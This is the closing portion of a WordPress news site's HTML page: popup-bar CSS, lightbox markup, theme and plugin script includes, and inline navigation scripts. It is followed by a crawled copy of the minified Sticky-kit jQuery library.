width:350px;
}
.snp-bar4 .snp-image img{
width:270px;
}
.snp-bar4 .snp-main{
width:730px;
}
.snp-bar4 .snp-field{
width:446px;
margin-left: 112px;
padding-right:2px;
background:none;
border:0;
}
.snp-bar4 .snp-field input{
display:block;
width:444px;
height:36px;
font-size: 11px;
font-family: Verdana,Helvetica,sans-serif;
font-style:normal;
padding: 12px 6px 9px 30px;
background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 13px;
border: 1px solid #47627b;
border-radius: 5px;
box-shadow:inset 0 5px 10px #a4a4a4;
color:#000;
}
.snp-bar4 button.snp-btn{
height:36px;
width:152px;
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe.png) no-repeat 0 0 !important;
text-indent: -4000px;
margin:0;
}
.snp-bar4 button.snp-btn:hover{
background:transparent url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/10/form4subscribe1.png) no-repeat 0 0 !important;
}
.snp-bar4 .snp-main p{
text-align:right;
margin-right:1px;
margin-top: 10px;
font-weight:bold;
font-size: 22px;
text-shadow:
       0px 5px 3px #000,
     -2px -2px 0 #000,  
      2px -2px 0 #000,
      -2px 2px 0 #000,
       2px 2px 0 #000;
}
.snp-bar4.snp-pos-bottom{
bottom:0 !important;
left:0 !important;
height:92px;
}
.fancybox-overlay{
display:none !important;
}
.snp-pop-bar4-wrap{
left:-150px !important;
}
.home .snp-bar4{
display:none !important;
}
.snp-bar4 .snp-policy{
margin-top:0px;
padding-left:32px;
position:relative;
font-size:11px;
top:-13px;
}
.snp-bar4 .snp-policy p.snp-lock{
line-height:16px;
margin:0;
padding:0;
}
body{
padding-bottom:60px !important;
}

@media only screen and (min-width:768px) and (max-width:1080px) {
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        display:block !important;
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin-left:0;
        margin-right:0;
    }
    .snp-bar4 .snp-form{
        text-align:center;
    }
    .snp-bar4 .snp-field{
        width:64%;
        display:inline-block;
        margin-left:0;
        padding-left:20%;
        float:left;
    }
    .snp-bar4 .snp-field input{
         width:100%;
    }
    .snp-bar4 button.snp-btn{
        position:relative;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-policy{
        font-size:11px;
        text-align:center;
        top:0;
    }
}

@media only screen and (min-width: 480px) and (max-width: 767px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:2px 0 0;
        display:block !important;
        font-size:14px !important;
        font-weight:normal;
        text-shadow: 0 0 0 !important;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:100% !important;
        display:block;
        margin:0;
        float:left;
        width: 60% !important;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 30px;
        font-size:11px;
        height:30px;
        background:#FFF url(https://microcapdaily.wpengine.com/wp-content/uploads/2014/11/subscrplik1.png) no-repeat 10px 10px;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 13px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}

@media only screen and (max-width: 480px) { 
    .snp-bar4.snp-pos-bottom{
        height:auto;
    }
    .snp-container{
        width:100% !important;
    }
    .snp-top{
        width:100% !important;
    }
    .snp-image{
        display:none !important;
    }
    .snp-bar4 .snp-main{
        width:100%;
        padding:0;
        text-align:center;
    }
    .snp-bar4 .snp-main p{
        text-align:center;
        padding-left:0;
        padding-right:0;
        margin:3px 0 0 !important;
        display:block !important;
        font-size:10px !important;
        text-shadow: 0 0 0;
        line-height: 15px;
    }
    .snp-bar4 .snp-form{
        text-align:center;
        width:100%;
        padding:0px;
    }
    .snp-bar4 .snp-field.snp-mail{
        width:58% !important;
        display:block;
        margin:0;
        float:left;
    }
    .snp-bar4 .snp-field input{
        width:100%;
        padding:8px 0 5px 6px;
        font-size:11px;
        height:30px;
        background:none !important;
        background-color:#FFF  !important;
    }
    .snp-bar4 button.snp-btn {
        box-shadow:0px 0px 0px !important;
        background:none  !important;
        background:rgb(211,211,211);
        background:-moz-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(211,211,211,1)),color-stop(100%,rgba(50,50,50,1)))  !important;
        background:-webkit-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-o-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:-ms-linear-gradient(top,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        background:linear-gradient(to bottom,rgba(211,211,211,1) 0%,rgba(50,50,50,1) 100%)  !important;
        border: 1px solid #2c2300 !important  !important;
        color: #fff !important;
        font-family: "Arial";
        font-size: 12px;
        font-weight: 700;
        height: 29px;
        line-height:20px;
        padding: 4px !important;
        padding-left: 7px !important;
        padding-right: 7px !important;
        position: relative;
        text-indent: 0 !important;
        text-transform: uppercase;
        text-shadow: -1px 1px 1px #000;
        top: 1px;
        width:auto;
    }
    .snp-bar4 button.snp-btn:hover {
        background:none  !important;
        background:rgb(254,236,164);
        background:-moz-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(254,236,164,1)),color-stop(100%,rgba(147,120,25,1))) !important;
        background:-webkit-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-o-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:-ms-linear-gradient(top,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
        background:linear-gradient(to bottom,rgba(254,236,164,1) 0%,rgba(147,120,25,1) 100%) !important;
    }
    .snp-bar4 .snp-policy{
        font-size:10px;
        text-align:center;
        top:0;
    }

}</style><script>
snp_f['snppopup-welcome-open']=snp_bar4_open;
snp_f['snppopup-welcome-close']=snp_bar4_close;
</script>
</div>            </div>
    		<script type="text/javascript">
		var ioum6sqsuxpnssktxike_shortcode = true;		</script>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<link rel='stylesheet' id='snp_styles_theme6-css' href='https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/themes/theme6/css/theme6.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rpwe-style-css' href='https://microcapdaily.com/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/cookie.js?ver=6.8.3" id="js-cookie-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/tooltipster.bundle.min.js?ver=6.8.3" id="jquery-np-tooltipster-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/jquery.material.form.min.js?ver=6.8.3" id="material-design-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/vendor/intl-tel-input/js/intlTelInput-jquery.min.js?ver=6.8.3" id="jquery-intl-phone-input-js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3" id="js-dialog_trigger-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/ninjapopups.min.js?ver=6.8.3" id="js-ninjapopups-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/fancybox2/jquery.fancybox.min.js?ver=6.8.3" id="fancybox2-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"c7b7dc5729","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"af066f8ac8","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"302cccd8c7","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"0b42126e0f","ajax_url":"https:\/\/microcapdaily.com\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.8.3" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '0063a9b063',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":36095,"object_key":"post","object_type":"post","term_ids":[376,2423,2424],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"0d2a5819a3"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c03ca781a98ea0a',t:'MTc2ODc5OTA2MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3
body_size: 6794
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
*/
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);
